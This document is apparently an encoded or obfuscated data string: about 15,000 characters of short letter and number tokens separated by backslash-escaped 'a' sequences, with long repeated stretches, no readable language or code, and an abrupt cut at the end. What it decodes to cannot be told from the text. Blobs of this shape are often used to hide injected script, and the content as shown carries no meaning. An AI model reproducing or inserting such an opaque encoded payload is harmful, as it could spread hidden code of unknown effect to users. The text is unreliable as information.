k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\p\\a\\b\\g\\a\\o\\a\\b\\w\\a\\y\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\r\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\r\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\E\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\E\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\E\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\12\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\D\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\P\\a\\o\\a\\c\\a\\b\\w\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\b\\w\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\c\\a\\b\\w\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\Q\\a\\P\\a\\o\\a\\c\\a\\b\\w\\a\\d\\a\\k\\a\\e\\a\\Q\\a\\12\\a\\l\\a\\C\\a\\p\\a\\N\\a\\H\\a\\Q\\a\\y\\a\\Q\\a\\14\\a\\H\\a\\b\\e\\a\\y\\a\\Q\\a\\S\\a\\H\\a\\Q\\a\\b\\m\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\K\\a\\H\\a\\J\\a\\d\\a\\d\\a\\y\\a\\d\\a\\d\\a\\I\\a\\y\\a\\Q\\a\\u\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\t\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\b\\X\\a\\H\\a\\Q\\a\\G\\a\\y\\a\\Q\\a\\R\\a\\H\\a\\Q\\a\\q\\a\\y\\a\\Q\\a\\b\\13\\a\\H\\a\\C\\a\\P\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\c\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\y\\a\\Q\\a\\11\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\p\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\y\\a\\Q\\a\\z\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\Q\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\B\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\b\\C\\a\\c\\a\\b\\o\\a\\o\\a\\p\\a\\p\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\X\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\f\\a\\l\\a\\k\\a\\x\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\b\\X\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\Q\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\